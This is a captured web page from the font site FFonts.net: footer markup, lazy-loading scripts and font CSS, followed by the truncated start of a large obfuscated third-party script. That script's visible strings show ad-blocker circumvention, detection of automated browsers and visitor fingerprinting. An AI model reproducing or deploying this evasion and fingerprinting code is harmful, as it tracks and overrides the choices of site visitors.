>&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=19607,12571,12572,12574,
body_size: 427
content:
@font-face {
font-family: 'Street-Corner-Slab-HyperExtend';
src:     url('https://webfonts.ffonts.net/webfonts/S/T/Street-Corner-Slab-HyperExtend/Street-Corner-Slab-HyperExtend.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/S/T/Street-Corner-Slab-HyperExtend/Street-Corner-Slab-HyperExtend.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/S/T/Street-Corner-Slab-HyperExtend/Street-Corner-Slab-HyperExtend.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Org_v01';
src:     url('https://webfonts.ffonts.net/webfonts/O/R/Org_v01/Org_v01.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/O/R/Org_v01/Org_v01.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/O/R/Org_v01/Org_v01.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Pixel-Maz-Regular';
src:     url('https://webfonts.ffonts.net/webfonts/P/I/Pixel-Maz-Regular/Pixel-Maz-Regular.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/P/I/Pixel-Maz-Regular/Pixel-Maz-Regular.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/P/I/Pixel-Maz-Regular/Pixel-Maz-Regular.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Pixelicious';
src:     url('https://webfonts.ffonts.net/webfonts/P/I/Pixelicious/Pixelicious.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/P/I/Pixelicious/Pixelicious.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/P/I/Pixelicious/Pixelicious.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Street-Corner-Slab-HyperExtend';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWPWeHpfNLDexsg7yxv4DVn7_rXrWIfn_iRn7tRkBNbJ9hlrZIYHIP49umCqy0KQflQjSRepD2AKl34PoFwlryuF3xZGQuGTSv1T2TQ36BC6UtL-iZU4SIUZ90gcBUQ3OnZvYeWY37bfd6pKZyYoLQwsUS4J_QnxlGhzYGlf9qGR-S2MtakrWhuH50=/_-advertising11./adition..cc/ads//textad_/recommendations/ad.
body_size: -1283
content:
window['ace9a443-3a90-4a87-ad21-a3854451fbc2'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
4015a701-4cfa-4ce6-904a-6596facbfbbb

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d2ViZm9udHMuZmZvbnRzLm5ldA.js
body_size: 160431
content:
// 
!function(){function a2y(t,e){const n=a2r();return(a2y=function(t,e){return n[t-=424]})(t,e)}function a2r(){const t=["groups","Counter","tb|rl|bt|lr","'. Set options.decodeValues to false to disable this feature.","HTMLIFrameElement_contentDocument","advertisement__label","SIMID:","sourceMapURL could not be parsed","fetch: ","<position>#","getAtrulePrelude","[auto|block|swap|fallback|optional]","auto|touch","sandbox","toJSON","[stretch|repeat|round|space]{1,2}","adChoice","rex","electron","exportSnapshot","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Unknown field `","skewY( [<angle>|<zero>] )","auto|none|<dashed-ident>|<scroll()>|<view()>","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","_validateMapping","as_location","auto|start|end|left|right|center|justify","<relative-real-selector>#","https://hb.minutemedia-prebid.com/hb-mm-multi","Element_querySelectorAll","Comma","mustIncludeStrings","SVGElement","not expected type of fetch Request: ","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","gpt","` in `","addtl_consent","insertAdjacentHTML","<media-not>|<media-and>|<media-in-parens>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","eatDelim","?version=","<counter-style>|<string>|none","writable","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","tagan.adlightning.com","script_onerror","handleEvent","iu_parts","ads_","parseString","phantomjs","[none|<dashed-ident>]#","productSub","onmozfullscreenchange","adsrvr.org","last","Terminate - IVT blocked","PerformanceResourceTiming_transferSize","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","<'width'>","__esModule","copy","auto|from-font|<length>|<percentage>","<ident-token>|<function-token> <any-value>? )","adhesion","hostname","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","invalid protect-id key: ","saturate( <number-percentage> )","__isProxy","jizsl_","low","didomi-","StyleSheet","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","ayads.co","topics.authorizedvault.com","protectFetchInput shouldn't be called with non-ReadableStream","Window","banner-ad","[<length>|<number>]{1,4}","yandex.ru","https://ads.nicovideo.jp","flags","cesoirtv.com","adjust.com","adroll.com","protectHtml","focus/","chromium","match","findIndex","<'margin-block-end'>","onClickAutoRecovery","pub.doubleverify.com","Type","auto|none|preserve-parent-color","__gpp not found within timeout","isInAdIframe","contents","navigator.appVersion is undefined","biggeekdad.com","defineProperty","<'margin'>","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","matchAll","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","pagead2.googlesyndication.com","SyntaxMatchError","yieldlab.net","Failed to decode protect-id: id is empty","/asn","arguments","<single-animation>#","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","1nlsdkf","nexx360.io","hasFocus","<absolute-size>|<relative-size>|<length-percentage>","recovery_loaded_time","normal|allow-discrete","__webdriver_unwrapped","ownerNode","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","findAll","auto|sRGB|linearRGB","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","in2w_key","bidder","HTMLLinkElement_as","openxcdn.net","Hex digit is expected","import","auto|never|always","svh","reserved1Output","lookupTypeNonSC","[Bot] bot detected, botKind=","ads-refinery89.adhese.com","_phantom","Destroying blocked slots : ","<'position-try-order'>? <'position-try-fallbacks'>","umogames.com","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","[historical-ligatures|no-historical-ligatures]","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","mode","pub_300x250","[<line-names>? <track-size>]+ <line-names>?","eatIdent","normal|spell-out||digits||[literal-punctuation|no-punctuation]","reversed( <counter-name> )","none|[fill|fill-opacity|stroke|stroke-opacity]#","iterations","default|none","navigator.productSub is undefined","auto|<integer>{1,3}","adscale.de","html","selector","History","additionalAdsBait","data-","ads","abs( <calc-sum> )","paint( <ident> , <declaration-value>? )","brainlyads.com","[native code]","webcontentassessor.com","<'min-width'>","checkStructure","www.google.com","HTMLAnchorElement_port","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","rcap","<'text-wrap-mode'>||<'text-wrap-style'>","adblock_fingerprint","svmax","parse","AnPlusB","api.rlcdn.com","advertiserId","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","path( [<fill-rule> ,]? <string> )","Element_querySelector","invalid protect-id length: ","serverbid.com","cmVzZXJ2ZWQySW5wdXQ=","ad.360yield-basic.com","isParentsDisplayNone","throw new Error();","auto|<length>","none|left|right|both|inline-start|inline-end","vendor","enjgioijew","googletag cmd unshift failed : ","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","[<angle>|<side-or-corner>]? , <color-stop-list>"," is expected","normal|compact","none|<position-area>","<transition-behavior-value>#","/recaptcha/api2/aframe","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","dimatter.ai","none|always|column|page|spread","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","https://exchange.kueezrtb.com/prebid/multi/","stpd.cloud","4umvzAd","confirm","decode","History_replaceState","Operator","not_blocking_ads","normal|break-all|keep-all|break-word|auto-phrase","window","HTMLSourceElement_srcset","!term","attributeValueKeys","aditude.io","none|mandatory|proximity","action","none|[<shape-box>||<basic-shape>]|<image>","<'border-width'>","firefox_etp_enabled","dotomi.com","string","_array","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","structure","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","ad.smaato.net","columns","border","lngtdv.com","none|<filter-function-list>|<-ms-filter-function-list>","omnitagjs.com","Window_name","event","/pagead/drt/ui","<image>|<color>","length","Google","is_limited_ads","window.top.document.domain;","none|[x|y|block|inline|both] [mandatory|proximity]?","appiersig.com","findDeclarationValueFragments","<media-in-parens> [and <media-in-parens>]+","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","https://t.html-load.com","[object Reflect]","optimise.net",'Delim "',"ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","chrome","attributionSrc","deg","callback","el.quizlet.com","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","dotted|solid|space|<string>","https://cmp.osano.com","active","a-mo.net","originalLine","condition","cef","; SameSite=Lax","none|<custom-ident>+","/ssvast_track/v2","<mf-plain>|<mf-boolean>|<mf-range>","Percent sign is expected","script_version","Identifier","Function","Terminate - keep original acceptable ads","optable.co","permissions","auto|avoid|avoid-page|avoid-column|avoid-region","N is expected","input","contentsfeed.com","XMLHttpRequest_response","performance","toString","last_processed_rules_count","cache","__selenium_unwrapped","https://fb.content-loader.com","initial","x-frame-height","sign( <calc-sum> )","unrulymedia.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","insurads.com","lax",'<span id="banner-',"Number","aswift","findLast","var(","googletag","link","<ns-prefix>? <ident-token>","class","attributionsrc=","getReader","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","auto|none|scrollbar|-ms-autohiding-scrollbar","<grid-line> [/ <grid-line>]{0,3}","'>'|'+'|'~'|['|' '|']","brandmetrics.com","domain switched","osano_","\\$&","focus","https://btlr.sharethrough.com/universal/v1","isEncodedId","at-keyword-token"," requestBids.before hook: ","https://static.criteo.net/js/ld/publishertag.prebid.js","static-cdn.spot.im","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<'column-width'>||<'column-count'>","34288bDnBeI","decorate","cancelAnimationFrame","insertAdjacentElement","property","script-src","whatcardev.haymarket.com","northantstelegraph.co.uk","<percentage>|<length>","[Profile Handler]","HTMLLinkElement","ChromeDriverw","responseXML","mediaType","bricks-co.com","map","coachjs","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","padding|border","[left|right]||[top|bottom]","none|path( <string> )","MSG_ACK","isVisibleNode","form","lep.co.uk","onerror","` node type definition","_map","description","SharedStorageWorklet_addModule",'Identifier "',"<dashed-ident>","translateZ( <length> )","sent","adshield-loaded","idx","replace|add|accumulate","valueOf","<line-width>||<line-style>||<color>","server","rel","from|to|<percentage>|<timeline-range-name> <percentage>","external","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==",", scrollY: ","adUnitPath","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","EventTarget","[data-ad-slot]","\n  ","protect","HTMLElement_dataset","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","fxios/","xhr_defer",'" is a required argument.',"<'text-emphasis-style'>||<'text-emphasis-color'>","urlRegex","shouldRecover","[full-width|proportional-width]","_asClickListeners","walk","[<line-names>|<name-repeat>]+","parseRulePrelude","deep","<'min-block-size'>","ad.gt","content-box|padding-box|border-box|fill-box|stroke-box|view-box","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","src","create","criteo.com","__$webdriverAsyncExecutor","` should not contain a prelude","Unknown at-rule","partitioned","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","[none|<custom-ident>]#","Array","ping","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","baseUrl",'<div class="CAN_content">',"knowt.com","auto|wrap|nowrap","[AdBlockDetector] Cosmetic adblock detected","done","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","webkitSpeechGrammar","YmphM3prZnZxbHRndTVzdzY3OG4=","dpcm","__hooked","[from-image||<resolution>]&&snap?","<'top'>","calc( <calc-sum> )","ndtvprofit.com","HTMLTableCaptionElement","techbook-magazine.com","nextNonWsCode","application/json","indexOf","as_window_id","normal|small-caps","browsiprod.com","sn_ad_label_","Document_getElementsByClassName","5006fNgkkp","id5-sync.com","device-cmyk( <number>#{4} )","/getconfig/sodar","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","auto|<svg-length>","onClick","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","osano-","blur( <length> )","'.' <ident-token>","RENDERER","Failed to detect bot:","getProperty","nicovideo.jp","Parse error: ","request_id","[clip|ellipsis|<string>]{1,2}","rhombusads.com","<length-percentage>&&hanging?&&each-line?",".setTargetingForGPTAsync","navigator.permissions.query is not a function","google_ads","cdn.flashtalking.com","redirected","] by [","HTMLMetaElement","_fa_","adtelligent.com","<keyframes-name>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","https://ad.yieldlab.net/yp","beforeunload","Vertical line is expected","<blend-mode>|plus-lighter","aria-label","<color>","dimension-token","replaceChild","<head","akamaized.net","HTMLIFrameElement","data-src","adsinteractive.com","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","ReadableStream","fetch","<'padding-left'>{1,2}","adtrafficquality.google","Identifier or asterisk is expected","intentiq.com","replace","brightness( <number-percentage> )","ad-score.com","reason","/\\r\\n/g","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","'))","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","none|manual|auto","Document_write","(function(){","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","data","layer","reject","_as_prehooked_functions","iionads.com","eWJmcQ==","_skipValidation","; HttpOnly","[none|start|end|center]{1,2}","content-ad","window.top.apstag.runtime.callCqWrapper",'[id^="div-gpt-"]',"<declaration-value>","GeneralEnclosed","(-token","<url>|<string>",".setPAAPIConfigForGPT","<box>|margin-box","matrix( <number>#{6} )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","SYN_URG","<length-percentage>|<flex>|min-content|max-content|auto","href","x-add-header-lengths","bydata.com","contrast( [<number-percentage>] )","Invalid protect url prefix: ","<length-percentage>{1,2}","adsafeprotected.com","sourceRoot","ads.nicovideo.jp","code","getCategoryExclusions","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","WebKitMediaKeys","() { [native code] }","omid_message_method","status","c2shb.pubgw.yahoo.com","originalPositionFor","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","clearTimeout","anyclip.com","resize","cefsharp","blob:","<'margin-inline-start'>","elapsed_time_ms","toggle","<'flex-basis'>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","throwError","Terminate - not allowed running in iframe","data-ad-width","destroySlots","isBalanceEdge","catch"," |  ","MSG_ACK_INVISIBLE","decodeUrl","( [<mf-plain>|<mf-boolean>|<mf-range>] )","consumeFunctionName","/pcs/activeview?","List<","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","[discretionary-ligatures|no-discretionary-ligatures]","from-image|<angle>|[<angle>? flip]","adClosed","Navigator","/f.min.js","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","adapi.inlcorp.com","getStorageUpdates","toUpperCase","applySourceMap",'"><\/script>',"every","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","[getDecodedLocation] failed to find decoded location","ADM (","CSSStyleDeclaration_setProperty","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","medium","Unknown at-rule descriptor","getElementById","sparteo.com","out_of_page","[contextual|no-contextual]","qrscanner.net","error","boolean","none|all|<dashed-ident>#","block|inline|run-in","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getItem","[data-ad-client]","[<predefined-rgb-params>|<xyz-params>]","[INVENTORY] found visible ","https://report.ad-shield.cc/","travelbook-magazine.com","supports","webkit","originalColumn","<'border-style'>","gpt_","__driver_evaluate","<'margin-top'>","toLog","nightmare","adform.net","SYN","Atrule","Unknown feature "," used broken syntax definition ","getEntriesByType","doubleverify.com","renderer","HTMLAnchorElement_hostname","https://ap.lijit.com/rtb/bid","land","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?",'[name^="google_ads_iframe"]',"target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","__selenium_evaluate","is_acceptable_ads_blocked","Invalid reserved state: ","HTMLAnchorElement_attributionSrc","%%%INV_CODE%%%","normal|sub|super","20030107","normal|strong|moderate|none|reduced","techbook.de","1044WyDwzE","<time>|none|x-weak|weak|medium|strong|x-strong","bqstreamer.com","//# sourceURL=rtb_adm.js","replaceSync","blocking_ads","leader( <leader-type> )","column","SyntaxError","-moz-calc(","domAutomationController","mediarithmics.com","none|<length-percentage>|min-content|max-content|fit-content|fit-content( 